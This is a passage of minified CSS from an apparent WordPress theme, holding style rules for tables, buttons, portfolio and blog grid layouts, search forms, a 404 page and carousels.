5px;font-weight:700;border-radius:4px;}dfn{font-style:italic;}mark{background-color:#eee;color:#222;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{border:1px solid #bbb;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details,menu{display:block;}summary{display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}table{width:100%;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}td,th{display:table-cell;vertical-align:inherit;text-align:left;}dd{margin:0 0 20px;}table{width:100%;max-width:100%;margin:10px 0;}table td,table th{padding:13px 8px;line-height:1.42857;vertical-align:top;border:1px solid #dadada;}table th{color:#323232;font-weight:normal;}.table_template thead{background-color:#01b2b7;color:#323232;}.table_template thead.light{background-color:#fff;}.table_template th{font-weight:700;}.table_template td,.table_template th{padding:18px 30px;}.table_template tbody tr:nth-of-type(odd){background-color:rgba(238, 238, 238, 0.1);}.table_template tbody tr:nth-of-type(even){background-color:rgba(17, 17, 17, 0.05);}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{padding:13px 8px;border-color:#dadada;}.table{border-top:1px solid #dadada;border-bottom:1px solid #dadada;}.table td + th,.table th + td,.table th + th,.table td + td{border-left:1px solid #dadada;}.table-bordered > thead > tr > td,.table-bordered > thead > tr > th{border-bottom-width:1px;}.table > tbody > tr > td.media-middle{vertical-align:middle;}.table-responsive{border:none;}.first{clear:both;}.last{margin-right:0;}img,figure{max-width:100%;height:auto;}img.bottom-align{vertical-align:bottom;}figcaption,.entry-caption{padding:2px 0 12px;}figcaption p,.entry-caption p{margin-bottom:0;}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.wp-caption-text{font-style:italic;line-height:1.35;font-size:13px;}.gallery-caption{font-family:inherit;}.alignleft{float:left;display:table-cell;margin:5px 30px 10px 0;}.alignright{float:right;display:table-cell;margin:5px 0 10px 30px;}.aligncenter{display:block;clear:both;margin:0 auto;margin-bottom:15px;}.alignleft.one-third,.alignright.one-third{max-width:33.33333%;}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.entry-footer:before,.entry-footer:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.nav-links:before,.nav-links:after,.pagination:before,.pagination:after,.comment-author:before,.comment-author:after,.widget-area:before,.widget-area:after,.widget:before,.widget:after,.comment-meta:before,.comment-meta:after{content:"";display:block;clear:both;}.clear:after,.entry-content:after,.entry-footer:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.nav-links:after,.pagination:after,.comment-author:after,.widget-area:after,.widget:after,.comment-meta:after{clear:both;}.btn,button,input[type="button"],input[type="submit"]{display:inline-block;padding:11px 34px;vertical-align:middle;position:relative;z-index:1;font-size:12px;font-weight:700;border-radius:3px;overflow:hidden;text-transform:uppercase;}.btn-theme-primary{color:#d0e200;background:#9fad24;border-width:1px;border-style:solid;border-color:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-primary:hover,.btn-theme-primary:focus{background:#d0e200;border-color:#fff;color:#000;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-default{color:#000;border:1px solid #9fad24;background:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-default:before{content:"";position:absolute;background:#000;height:100%;width:1%;right:0;top:0;z-index:-1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;}.btn-theme-default:hover:before,.btn-theme-default:focus:before{opacity:1;width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-default:hover,.btn-theme-default:focus{border:1px solid #fff;color:#d0e200;background:#000;}.btn-theme-second{color:#9fad24;background:#9fad24;border-width:1px;border-style:solid;border-color:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-second:hover,.btn-theme-second:focus{background:#000;border-color:#fff;color:#000;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}button.btn-theme-default:hover,input[type="button"].btn-theme-default:hover,input[type="submit"].btn-theme-default:hover,button.btn-theme-default:focus,input[type="button"].btn-theme-default:focus,input[type="submit"].btn-theme-default:focus{background-color:#000;}.btn-round{border-radius:20px;}.btn-loadmore{color:#d0e200;background:#9fad24;border:1px solid #9fad24;border-radius:2px;line-height:52px;padding:17px 45px;font-size:16px;font-weight:700;font-family:'Montserrat', sans-serif;text-transform:capitalize;box-shadow:none;text-shadow:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}@media (max-width:479px){.btn-loadmore{padding:12px 25px;font-size:14px;}}.btn-loadmore:hover,.btn-loadmore:active,.btn-loadmore:focus,.btn-loadmore:active:hover{background:#d0e200;border:1px solid #fff;color:#000;box-shadow:none;text-shadow:none;}.clearfix{clear:both;}.site-content{padding:100px 0;}.site-content h3.entry-title a:hover,.site-content h3.entry-title a:focus{color:#000;}.site-content p i{padding-right:5px;}.site-content .item-price .regular-price{opacity:0.5;}.site-content .entry-header .media-status{padding-bottom:20px;}.site-content .entry-header .media-status img{width:100px;border-radius:50%;margin-bottom:0;}.site-content .quote-meta .quote-content{font-size:24px;color:#fff;}.site-content .quote-meta .quote-title{color:#c8d400;font-weight:700;}.site-content .portfolio .entry-post-wrap{border:none;padding:0;}.site-content .portfolio .entry-post-wrap .entry-text{padding:0;}.site-content .portfolio .entry-post-wrap .entry-text .entry-title{font-size:32px;line-height:38px;}.site-content .portfolio .entry-post-wrap .entry-post-inner{padding:30px;background:#faf9f9;display:inline-block;}.site-content .portfolio .entry-post-wrap .entry-post-inner > div:last-child{margin-bottom:0;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share{margin-bottom:15px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span{color:#221f1f;font-weight:700;font-family:'Montserrat', sans-serif;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a{color:#909ba3;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a:focus,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a:focus,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a:focus{color:#9fad24;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span{margin-right:75px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span{margin-right:40px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share .sharing-title{color:#221f1f;font-weight:700;font-family:'Montserrat', sans-serif;margin-right:40px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a{color:#221f1f;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a:focus{color:#9fad24;}.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span{margin-right:50px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a i{color:#e54748;}.site-content .portfolio .style-1{padding:0 0 60px 0;}@media (max-width:767px){.site-content .portfolio .style-1{padding:0 0 20px 0;}}.site-content .portfolio .style-1 .post-gallery .item{margin-bottom:40px;}.site-content .portfolio .style-1 .btn-portfolio{margin-top:60px;}.site-content .portfolio .style-2 .entry-post-wrap{padding:60px 0;margin-bottom:0;}@media (max-width:767px){.site-content .portfolio .style-2 .entry-post-wrap{margin-top:20px;padding:20px 0;}}.site-content .portfolio .style-2 .entry-post-wrap .entry-text{margin:40px 0;}.site-content .portfolio .style-2 .entry-post-wrap .entry-text .entry-title{margin-bottom:25px;}.site-content .portfolio .style-2 .entry-post-wrap .entry-text .btn-portfolio{margin-top:45px;}.site-content .portfolio .style-2 .entry-post-wrap .entry-post-inner{margin:40px 0;}.site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail{margin-top:-100px;}.site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail img{width:100%;}.site-content .portfolio .style-3 .item-content{margin-top:100px;margin-bottom:60px;padding:0 180px 0 80px;}@media (max-width:991px){.site-content .portfolio .style-3 .item-content{padding:0 30px;}}@media (max-width:767px){.site-content .portfolio .style-3 .item-content{padding:0 15px;margin-top:60px;margin-bottom:20px;}}.site-content .portfolio .style-3 .item-content .post-gallery{margin-bottom:40px;}.site-content .portfolio .style-3 .item-content .post-gallery .first-gallery{margin-bottom:40px;}.site-content .portfolio .style-3 .item-content .post-gallery .first-gallery img{width:100%;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel img{cursor:pointer;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);opacity:0;font-size:0;height:40px;width:40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev:before,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next:before{font-family:fontawesome;font-weight:700;font-size:16px;line-height:38px;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev.disabled,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next.disabled{background:#fff;border-color:#e0dddb;color:#e0dddb;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev{left:10px;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev:before{content:"\f104";}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next{right:10px;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next:before{content:"\f105";}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel:hover .owl-prev,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel:hover .owl-next{opacity:1;}.site-content .portfolio .style-3 .item-content .btn-portfolio{margin-top:60px;}.site-content .search-form{position:relative;}.site-content .search-form .form-group{margin-bottom:0;}.site-content .search-form .form-group .form-control{font-weight:700;color:#000;background:#fff;border:1px solid #d7d8da;padding:15px 60px 15px 25px;border-radius:40px;font-size:13px;height:60px;}.site-content .search-form .form-group .form-control::-webkit-input-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control:-moz-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control::-moz-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control:-ms-input-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control:focus::-webkit-input-placeholder{opacity:0.3;}.site-content .search-form .form-group .form-control:focus:-moz-placeholder{opacity:0.3;}.site-content .search-form .form-group .form-control:focus::-moz-placeholder{opacity:0.3;}.site-content .search-form .form-group .form-control:focus:-ms-input-placeholder{opacity:0.3;}.site-content .search-form .theme_button{position:absolute;top:0;right:0;height:100%;background:transparent;border:none;color:#000;}.site-content .search-form .theme_button:hover{color:#303030;}.site-content .entry-footer a i{padding-left:0.75em;padding-bottom:3px;}.site-content .tag-sticky-2 .span.post-sticky{display:none;}.site-content .sticky .entry-header{position:relative;}.site-content .sticky .entry-header span.post-sticky{background:#000;color:#fff;display:inline-block;top:-10px;right:-90px;font-size:16px;height:60px;left:auto;pointer-events:none;position:absolute;width:60px;border-radius:0;transform:rotate(-45deg);}@media (max-width:767px){.site-content .sticky .entry-header span.post-sticky{right:-70px;height:30px;font-size:13px;}}.site-content .sticky .entry-header span.post-sticky span{transform:rotate(45deg);position:relative;top:6px;right:-12px;}@media (max-width:767px){.site-content .sticky .entry-header span.post-sticky span{top:-4px;right:-4px;}}.site-content .sticky .entry-header .entry-title{padding-right:45px;}.site-content img{max-width:100%;}.site-content .menu-gallery.cms-gallerys{padding-bottom:20px;margin:0 -5px;}.site-content .menu-gallery.cms-gallerys .menu-gallery-wrap{float:left;width:25%;padding:0 5px 10px;}.site-content .site-main .template-cms_grid--events .blog-grid{padding:30px 45px;}.site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-thumbnail{padding:0;}.site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-wrap{padding:25px 0 10px;}@media (max-width:767px){.site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-wrap{padding:0 0 10px;margin-top:0;}}.site-content .site-main .template-cms_grid--events .blog-grid .blog-content{overflow:hidden;}.site-content .site-main .template-cms_grid--events .aduma-blog-grid{margin-bottom:40px;}.site-content .site-main .wpb_wrapper .vc_cta3-actions .vc_btn3{margin-top:20px;}.site-content .site-main .wpb_wrapper .cms-post-services{margin-bottom:50px;}.site-content .site-main .wpb_wrapper .cms-post-services ul li{padding:0;}.site-content .site-main .wpb_wrapper .cms-post-services ul li:before{content:none;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a{font-size:14px;font-weight:400;color:#181818;padding:15px 25px 15px 15px;display:block;background:#f1f1f1;position:relative;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:before{content:"";position:absolute;height:1px;width:100%;z-index:1;background:#dfdfdf;left:0;top:0;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:after{content:"\f105";font-family:"fontawesome";position:absolute;right:13px;opacity:0;visibility:hidden;top:50%;transform:translateY(-50%);}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:hover,.site-content .site-main .wpb_wrapper .cms-post-services ul li a:focus,.site-content .site-main .wpb_wrapper .cms-post-services ul li a.active{background:#9fad24;color:#d0e200;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:hover:after,.site-content .site-main .wpb_wrapper .cms-post-services ul li a:focus:after,.site-content .site-main .wpb_wrapper .cms-post-services ul li a.active:after{opacity:1;visibility:visible;}.site-content .site-main .wpb_wrapper .cms-post-services li:first-child a:before{content:none;}.site-content .site-main .wpb_wrapper .cms-download-file{margin-bottom:50px;padding:0 15px;}.site-content .site-main .wpb_wrapper .cms-download-file h6{margin-bottom:25px;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li{padding-bottom:10px;padding-left:0;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li:before{content:none;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li a{color:#8a8a8a;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li a:hover{color:#9fad24;}.site-content .site-main .entry-post-wrap{position:relative;}.site-content .site-main .aduma-blog .entry-wrap{padding:100px 60px;text-align:center;position:relative;}@media (max-width:767px){.site-content .site-main .aduma-blog .entry-wrap{padding:50px 30px;}}.site-content .site-main .aduma-blog .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog .entry-wrap .entry-header a{color:#fff;}.site-content .site-main .aduma-blog .entry-wrap .entry-header a:hover{color:#9fad24;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog{padding:1px 10px !important;margin-top:0;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-header{margin-bottom:12px;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside{margin-bottom:12px;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside .entry-wrap{padding:0;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside .media img{margin-bottom:0;}.site-content .site-main .grid-services{margin-bottom:55px;}.site-content .site-main .grid-services .cms-grid-media.has-thumbnail{margin-bottom:25px;}.site-content .site-main .grid-services .entry-wrap .entry-content{font-size:13px;}.site-content .site-main .grid-services .entry-wrap .entry-footer{margin-top:15px;}.site-content .site-main .aduma-blog .post-video iframe{max-height:460px;}@media (max-width:479px){.site-content .site-main .aduma-blog .post-video iframe{max-height:230px;}}.site-content .site-main .aduma-blog .post-status,.site-content .site-main .aduma-blog .post-link{margin-top:0 !important;}.site-content .site-main .aduma-blog .post-status .entry-header{position:relative;}.site-content .site-main .aduma-blog .post-link .entry-inside{position:relative;}.site-content .site-main .aduma-blog .post-link .entry-inside .entry-meta ul li{color:#fff;}.site-content .site-main .aduma-blog .post-link .entry-inside .lbl{color:#fff;}.site-content .site-main .aduma-blog .post-link .archive-link{font-size:16px;color:#fff;}.site-content .site-main .aduma-blog .post-link .archive-link a{color:inherit;}.site-content .site-main .aduma-blog .post-link .archive-link a:hover,.site-content .site-main .aduma-blog .post-link .archive-link a:focus{color:#9fad24;}.site-content .site-main .aduma-blog .post-link .detail-author{color:#fff;}.site-content .site-main .aduma-blog .post-link .detail-author a{color:inherit;}.site-content .site-main .aduma-blog .post-link .detail-author a:hover,.site-content .site-main .aduma-blog .post-link .detail-author a:focus{color:#9fad24;}.site-content .site-main .aduma-blog .post-link .icon-link{font-size:30px;margin-bottom:30px;margin-top:30px;color:#fff;}.site-content .site-main .aduma-blog .post-thumbnail,.site-content .site-main .aduma-blog .cms-grid-media{overflow:hidden;}.site-content .site-main .aduma-blog .post-thumbnail img,.site-content .site-main .aduma-blog .cms-grid-media img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.site-content .site-main .aduma-blog .post-thumbnail img:hover,.site-content .site-main .aduma-blog .cms-grid-media img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.site-content .site-main .entry-post-wrap .post-video{margin-bottom:35px;}.site-content .site-main .entry-post-wrap iframe{height:450px;}.site-content .site-main .entry-post-wrap .post-audio .entry-wrap{padding:90px 60px 90px 60px;}.site-content .site-main .entry-post-wrap .entry-footer1{display:table;width:100%;padding:0 0 20px 0;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share{text-align:center;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share{padding-left:0;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li{padding:0 4px;margin-bottom:10px;display:inline-block;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a{width:180px;height:40px;line-height:40px;font-size:12px;font-weight:700;text-transform:uppercase;display:inline-block;color:#fff;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a i{margin-right:10px;font-size:15px;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a:hover,.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a:focus{opacity:0.7;}.site-content .site-main .entry-post-wrap .post-link .entry-inside{position:relative;}.site-content .site-main .entry-post-wrap .post-link .entry-inside a{color:#fff;}.site-content .site-main .entry-post-wrap .post-link .entry-inside a:hover,.site-content .site-main .entry-post-wrap .post-link .entry-inside a:focus{color:#9fad24;}.site-content .site-main .entry-post-wrap .entry-wrap{padding:108px 60px 90px 60px;text-align:center;position:relative;margin-bottom:40px;}@media (max-width:767px){.site-content .site-main .entry-post-wrap .entry-wrap{padding:78px 60px 60px 60px;}}.site-content .site-main .entry-post-wrap .entry-wrap.post-link{padding:60px;}.site-content .site-main .entry-post-wrap .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .entry-post-wrap .entry-wrap .entry-header{position:relative;}.site-content .site-main .entry-post-wrap .entry-wrap .entry-header h4{color:#fff;}.site-content .site-main .aduma-blog-grid .blog-grid-gallery,.site-content .site-main .aduma-blog-grid .blog-grid-quote,.site-content .site-main .aduma-blog-grid .blog-grid-status,.site-content .site-main .aduma-blog-grid .blog-grid-link{padding:0 15px 30px;}.site-content .site-main .aduma-blog-grid .blog-grid-video{padding:0 15px 20px;}.site-content .site-main .aduma-blog-grid .blog-grid-video .post-thumbnail{margin-bottom:10px;}.site-content .site-main .aduma-blog-grid .blog-grid-video .post-video iframe{max-height:220px;}.site-content .site-main .aduma-blog-grid .blog-grid-audio{padding:0 15px 30px;}.site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap{padding:90px 45px;position:relative;}@media (max-width:767px){.site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap{padding:30px 15px;}}.site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap::before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap{padding:30px 20px 30px 20px;text-align:center;position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap .quote-meta .quote-content{font-size:18px;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap{text-align:center;position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap:before,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-header,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap .entry-header{position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-header h4,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap .entry-header h4{color:#fff;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap{padding:30px 30px 18px;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-title a:hover,.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-title a:focus{color:#9fad24;}.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside{padding:85px 20px;text-align:center;position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside a{color:#fff;font-size:16px;line-height:23px;}.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside a:hover{color:#9fad24;}.site-content .site-main .blog-grid-wrap ul.archive_detail{padding-bottom:10px;margin-bottom:0;}.site-content .site-main .blog-grid-wrap .blog-content{padding:0 15px 20px 15px;}.site-content .site-main .blog-grid-wrap h4.entry-title{color:#000;font-weight:700;-ms-word-wrap:break-word;word-wrap:break-word;}.site-content .site-main .error-404 h1.page-title-404{font-size:260px;margin-bottom:0;color:#e91d62;font-weight:700;}@media (max-width:1199px){.site-content .site-main .error-404 h1.page-title-404{font-size:150px;line-height:200px;}}@media (max-width:767px){.site-content .site-main .error-404 h1.page-title-404{font-size:50px;line-height:80px;margin-top:10px;}}.site-content .site-main .error-404 p{font-size:40px;line-height:68px;font-weight:800;margin-bottom:30px;font-family:'Montserrat', sans-serif;}@media (max-width:1199px){.site-content .site-main .error-404 p{font-size:30px;line-height:40px;}}@media (max-width:767px){.site-content .site-main .error-404 p{font-size:15px;line-height:25px;}}.site-content .site-main .error-404 .error-search{margin-bottom:40px;}@media (max-width:767px){.site-content .site-main .error-404 .error-search .search-form .form-group .form-control{height:50px;}}.site-content .site-main .error-404 .btn-action{margin-bottom:40px;}.site-content .site-main .error-404 .btn-action i{padding-left:10px;}@media (min-width:1200px){.site-content .wpb_single_image .top-overlap{margin-top:-160px;}.site-content .wpb_single_image .full-overlap{margin:-130px 0 -263px;}}.site-content .detail-date{padding-left:0 !important;}.site-content .detail-date:before{content:none !important;}.site-content .owl-dot{background-color:#c8d400;display:inline-block;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}.site-content .owl-dot:hover,.site-content .owl-dot.active{background:#9fad24;}.site-content .owl-next,.site-content .owl-prev{border:1px solid #9fad24;text-align:center;display:inline-block;background:#9fad24;color:#d0e200;}.site-content .owl-next:hover,.site-content .owl-prev:hover{color:#000;background:#d0e200;border:1px solid #fff;}.site-content .overlay-opacity{color:#fff;background:rgba(0, 0, 0, 0.5);}.site-content .overlay-opacity:before{position:absolute;display:block;height:100%;width:100%;top:0;left:0;background:transparent;}.site-content .overlay-opacity.gradient:before{background:linear-gradient(to right, rgba(159, 173, 36, 0.9), rgba(208, 226, 0, 0.85));}.site-content .contact-heading{margin-bottom:20px;color:#fff;}.site-content .form-home1 .row div{padding:0 15px 15px;}.site-content .form-home1 .btn-send input{margin-top:0 !important;}.site-content .home-carousel .transport-logo{padding:25px 35px;}.site-content .template-cms_fancybox_single .fancy-style1.box-shadow .item-content{padding-bottom:0;}.site-content .template-cms_fancybox_single .fancy-style1 .fancy-img img{margin-bottom:30px;width:100%;}.site-content .template-cms_fancybox_single .box-shadow{box-shadow:0px 0px 10px -5px #000;}.site-content .template-cms_fancybox_single .box-shadow .item-content{padding:0 20px 25px;}@media (max-width:1199px){.site-content .template-cms_grid--gallery{margin-top:60px;}}.site-content .template-cms_grid--gallery .grid-gallery{margin-bottom:60px;background:#fff;box-shadow:0px 0px 10px -5px #000;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media{margin-bottom:25px;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail{overflow:hidden;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail img{width:100%;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap{padding:0 15px 35px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap h5.entry-title{margin-bottom:15px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer{margin-top:25px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer a{font-size:14px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer a i{margin-left:15px;}.site-content .template-cms_grid--gallery .navigation{margin-bottom:0;text-align:center;}.site-content .cms-grid-service-item .transport-logo{padding:40px 12px;}.site-content .home-carousel .transport-logo,.site-content .cms-grid-service-item .transport-logo{background:#fff;}.site-content .home-carousel .transport-logo .transport-icon,.site-content .cms-grid-service-item .transport-logo .transport-icon{color:#000;font-size:27px;width:70px;height:70px;border:1px solid #ddd;line-height:70px;border-radius:50%;text-align:center;margin:0 auto;margin-bottom:15px;}.site-content .home-carousel .transport-logo .transport-content,.site-content .cms-grid-service-item .transport-logo .transport-content{text-align:center;}.site-content .home-carousel .owl-dot,.site-content .cms-grid-service-item .owl-dot{height:10px;width:10px;margin-top:50px;}.site-content .home-carousel .owl-dot + .owl-dot,.site-content .cms-grid-service-item .owl-dot + .owl-dot{margin-left:10px;}.site-content .home-carousel .owl-next,.site-content .cms-grid-service-item .owl-next,.site-content .home-carousel .owl-prev,.site-content .cms-grid-service-item .owl-prev{height:40px;width:40px;margin-top:50px;line-height:36px;}.site-content .home-carousel 